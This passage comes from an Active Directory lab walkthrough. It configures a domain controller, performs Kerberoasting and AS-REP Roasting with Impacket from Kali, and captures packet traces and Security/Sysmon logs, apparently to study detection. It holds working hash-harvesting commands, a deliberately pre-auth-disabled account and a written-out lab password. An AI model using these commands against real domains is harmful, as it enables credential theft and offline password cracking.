Get-ADUser svc-web -Properties ServicePrincipalName | Select-Object SamAccountName, Enabled, ServicePrincipalName
setspn -L svc-web


Figure 114: Querying service account svc-web confirming empty ServicePrincipalName attribute.

Figure 115: Registering SPN HTTP/web.acme.local on svc-web using setspn -S and verifying registration with setspn -L.
Substep 8.2: Domain Controller Initial Capture & Encryption Type Inspection
What is happening: Investigating the supported Kerberos encryption types of the service account.
What we are doing: Creating 'C:\AD-Lab\Captures\P02' and 'C:\AD-Lab\Exports\P02', starting pktmon capture, and checking 'msDS-SupportedEncryptionTypes' (value 5 = RC4/DES).
How we are doing it: Running directory creation, 'pktmon start', and 'Get-ADUser svc-web -Properties msDS-SupportedEncryptionTypes, msDS-KeyVersionNumber'.
New-Item -ItemType Directory -Path C:\AD-Lab\Captures\P02 -Force
New-Item -ItemType Directory -Path C:\AD-Lab\Exports\P02 -Force
pktmon reset
pktmon filter remove
pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\P02\P02.etl
pktmon status
Get-ADUser svc-web -Properties msDS-SupportedEncryptionTypes, msDS-KeyVersionNumber | Select-Object SamAccountName, msDS-SupportedEncryptionTypes, msDS-KeyVersionNumber


Figure 116: Creating directories Captures\P02 and Exports\P02 and launching initial pktmon capture on DC01.

Figure 117: Pktmon status confirmation verifying active capture on P02\P02.etl.

Figure 118: Inspecting msDS-SupportedEncryptionTypes on svc-web displaying default legacy value 5.
Substep 8.3: Domain Controller Kerberos Encryption Configuration & Password Reset
What is happening: Modern Active Directory environments enforce AES encryption (AES128 and AES256). Updating encryption types and resetting the account password regenerates the Kerberos keys stored in Active Directory.
What we are doing: Stopping the initial capture, cleaning up temporary capture files, updating 'msDS-SupportedEncryptionTypes' to 24 (AES128/AES256), resetting the service account password via PowerShell, and confirming Key Version Number (kvno) incremented to 6.
How we are doing it: Running 'pktmon stop', removing temporary files, executing 'Set-ADUser svc-web -Replace @{"msDS-SupportedEncryptionTypes"=24}', prompting for password, resetting with 'Set-ADAccountPassword', and verifying properties.
pktmon stop
Remove-Item "C:\AD-Lab\Captures\P02\P02.etl" -Force
Remove-Item "C:\AD-Lab\Captures\P02\P02.pcapng" -Force
Remove-Item "C:\AD-Lab\Exports\P02\*" -Force
Set-ADUser svc-web -Replace @{"msDS-SupportedEncryptionTypes"=24}
Get-ADUser svc-web -Properties msDS-SupportedEncryptionTypes | Select-Object SamAccountName, msDS-SupportedEncryptionTypes
$SvcPassword = Read-Host "Enter the password" -AsSecureString
Set-ADAccountPassword svc-web -Reset -NewPassword $SvcPassword
Get-ADUser svc-web -Properties msDS-SupportedEncryptionTypes, msDS-KeyVersionNumber | Select-Object SamAccountName, msDS-SupportedEncryptionTypes, msDS-KeyVersionNumber


Figure 119: Stopping initial pktmon capture and cleaning up temporary capture directory.

Figure 120: Updating msDS-SupportedEncryptionTypes to 24 (AES128/AES256) on svc-web.

Figure 121: Resetting password on svc-web and verifying msDS-KeyVersionNumber incremented to 6.
Substep 8.4: Domain Controller Pktmon Capture Restart & Monitoring
What is happening: Starting clean packet monitoring for the active Kerberoasting attack.
What we are doing: Re-creating capture directories, resetting pktmon filters, and starting capture targeting 'P02\P02.etl'.
How we are doing it: Executing directory provisioning and 'pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\P02\P02.etl'.
New-Item -ItemType Directory -Path C:\AD-Lab\Captures\P02 -Force
New-Item -ItemType Directory -Path C:\AD-Lab\Exports\P02 -Force
pktmon reset
pktmon filter remove
pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\P02\P02.etl
pktmon status


Figure 122: Re-initializing directories and launching clean pktmon capture P02\P02.etl on DC01.

Figure 123: Pktmon status confirmation verifying active packet capture on P02\P02.etl.
Substep 8.5: Kali Linux SPN Discovery via Impacket GetUserSPNs
What is happening: The attacker interrogates the domain controller LDAP catalog to discover user accounts with registered SPNs.
What we are doing: Executing Impacket's 'GetUserSPNs' tool using domain credentials 'labuser:Violet@2026!Mountain#47' targeting DC01 (10.0.0.5).
How we are doing it: Running 'impacket-GetUserSPNs "acme.local/labuser:Violet@2026!Mountain#47" -dc-ip 10.0.0.5', identifying service account 'svc-web' with SPN 'HTTP/web.acme.local'.
impacket-GetUserSPNs 'acme.local/labuser:Violet@2026!Mountain#47' -dc-ip 10.0.0.5


Figure 124: Impacket GetUserSPNs discovering user account svc-web with registered ServicePrincipalName HTTP/web.acme.local.
Substep 8.6: Kali Linux Kerberos TGS Ticket Extraction & Hash Harvesting
What is happening: The attacker requests a Kerberos service ticket (TGS) for 'svc-web' and extracts the encrypted ticket blob into a format crackable by Hashcat (mode 13100) or John the Ripper.
What we are doing: Requesting the TGS ticket for 'svc-web' using Kerberos authentication ('-k -request-user svc-web').
How we are doing it: Executing 'impacket-GetUserSPNs "acme.local/" -dc-ip 10.0.0.5 -k -request-user svc-web', extracting crackable hash '$krb5tgs$18$svc-web$ACME.LOCAL$...'.
impacket-GetUserSPNs 'acme.local/' -dc-ip 10.0.0.5 -k -request-user svc-web


Figure 125: Harvested Kerberos TGS ticket hash ($krb5tgs$18$svc-web...) formatted for offline password cracking.
Substep 8.7: Domain Controller Pktmon Termination, PCAPNG Conversion & Log Export
What is happening: Stopping packet monitor, converting network trace, and exporting event logs containing Kerberos TGS ticket request events (Event ID 4769).
What we are doing: Stopping pktmon, converting 'P02.etl' to 'P02.pcapng' (8,008 packets formatted), and exporting Security, Sysmon, and PowerShell logs.
How we are doing it: Executing 'pktmon stop', 'pktmon etl2pcap', and 'wevtutil epl' into 'C:\AD-Lab\Exports\P02'.
pktmon stop
pktmon etl2pcap C:\AD-Lab\Captures\P02\P02.etl -o C:\AD-Lab\Captures\P02\P02.pcapng
wevtutil epl Security C:\AD-Lab\Exports\P02\Security.evtx
wevtutil epl "Microsoft-Windows-Sysmon/Operational" C:\AD-Lab\Exports\P02\Sysmon-Operational.evtx
wevtutil epl "Microsoft-Windows-PowerShell/Operational" C:\AD-Lab\Exports\P02\PowerShell-Operational.evtx
Get-ChildItem C:\AD-Lab\Captures\P02
Get-ChildItem C:\AD-Lab\Exports\P02


Figure 126: Stopping pktmon on DC01, formatting 8,008 packets into P02.pcapng, and exporting event logs to Exports\P02.
Step 9: P03 – AS-REP Roasting Attack
Phase P03 simulates an AS-REP Roasting attack. When an Active Directory user account has the 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) setting enabled, any attacker can request a Kerberos Ticket Granting Ticket (TGT) for that user without knowing their password. The KDC responds with an encrypted AS-REP message containing ticket components encrypted with the user's password hash, which can be cracked offline.
Substep 9.1: Domain Controller Vulnerable Account Creation (asrep-test)
What is happening: Creating an Active Directory user account deliberately misconfigured with Kerberos pre-authentication disabled.
What we are doing: Capturing a secure password, creating user account 'asrep-test', modifying UserAccountControl to enable 'DoesNotRequirePreAuth $true', and verifying account properties.
How we are doing it: Executing 'New-ADUser', modifying settings with 'Set-ADAccountControl -Identity asrep-test -DoesNotRequirePreAuth $true', and querying properties via 'Get-ADUser'.
$ASREPPassword = Read-Host "Enter AS-REP test password" -AsSecureString
New-ADUser -Name "asrep-test" -SamAccountName "asrep-test" -UserPrincipalName "asrep-test@acme.local" -AccountPassword $ASREPPassword -Enabled $true -Path "CN=Users,DC=acme,DC=local"
Set-ADAccountControl -Identity asrep-test -DoesNotRequirePreAuth $true
Get-ADUser asrep-test -Properties DoesNotRequirePreAuth, Enabled | Select-Object SamAccountName, Enabled, DoesNotRequirePreAuth


Figure 127: Creating user account asrep-test on DC01, disabling Kerberos pre-authentication, and confirming DoesNotRequirePreAuth is True.
Substep 9.2: Domain Controller Directory Provisioning & Pktmon Capture Start
What is happening: Initializing telemetry capture directories and starting packet monitoring for phase P03.
What we are doing: Creating 'C:\AD-Lab\Captures\P03' and 'C:\AD-Lab\Exports\P03', resetting filters, and starting pktmon targeting 'P03.etl'.
How we are doing it: Executing directory provisioning and 'pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\P03\P03.etl'.
New-Item -ItemType Directory -Force C:\AD-Lab\Captures\P03
New-Item -ItemType Directory -Force C:\AD-Lab\Exports\P03
pktmon reset
pktmon filter remove
pktmon start --capture --pkt-size 0 --file-name C:\AD-Lab\Captures\P03\P03.etl


Figure 128: Creating directories Captures\P03 and Exports\P03 on DC01.

Figure 129: Resetting pktmon counters and launching packet capture P03\P03.etl.
Substep 9.3: Domain Controller Pktmon Status Verification
What is happening: Verifying active packet capture prior to sending the unauthenticated AS-REQ.
What we are doing: Auditing logger parameters to ensure zero dropped packets.
How we are doing it: Running 'pktmon status' in PowerShell.
pktmon status


Figure 130: Pktmon status confirmation verifying active packet capture on P03\P03.etl.
Substep 9.4: Kali Linux AS-REP Ticket Extraction via Impacket GetNPUsers
What is happening: The attacker sends an AS-REQ for 'asrep-test' without pre-authentication and captures the encrypted AS-REP response containing the crackable hash.
What we are doing: Executing Impacket's 'GetNPUsers' utility against target 10.0.0.5 without supplying a password ('-no-pass -request').
How we are doing it: Running 'impacket-GetNPUsers "acme.local/asrep-test" -dc-ip 10.0.0.5 -no-pass -request', extracting crackable hash '$krb5asrep$23$asrep-test@ACME.LOCAL:...'.
impacket-GetNPUsers 'acme.local/asrep-test' -dc-ip 10.0.0.5 -no-pass -request


Figure 131: Impacket GetNPUsers successfully retrieving AS-REP hash ($krb5asrep$23$asrep-test@ACME.LOCAL...) ready for Hashcat mode 18200 offline cracking.
Substep 9.5: Domain Controller Pktmon Termination, PCAPNG Conversion & Log Export
What is happening: Stopping packet monitor, converting network trace, and exporting event logs containing TGT requests without pre-authentication (Event ID 4768).
What we are doing: Stopping pktmon, converting 'P03.etl' to 'P03.pcapng' (3,200 packets formatted), and exporting Security, Sysmon, and PowerShell logs.
How we are doing it: Executing 'pktmon stop', 'pktmon etl2pcap', and 'wevtutil epl' into 'C:\AD-Lab\Exports\P03'.
pktmon stop
pktmon etl2pcap C:\AD-Lab\Captures\P03\P03.etl -o C:\AD-Lab\Captures\P03\P03.pcapng
wevtutil epl Security C:\AD-Lab\Exports\P03\Security.evtx
wevtutil epl "Microsoft-Windows-Sysmon/Operational" C:\AD-Lab\Exports\P03\Sysmon-Operational.evtx
wevtutil epl "Microsoft-Windows-PowerShell/Operational" C:\AD-Lab\Exports\P03\PowerShell-Operational.evtx
Get-ChildItem C:\AD-Lab\Captures\P03
Get-ChildItem C:\AD-Lab\Exports\P03

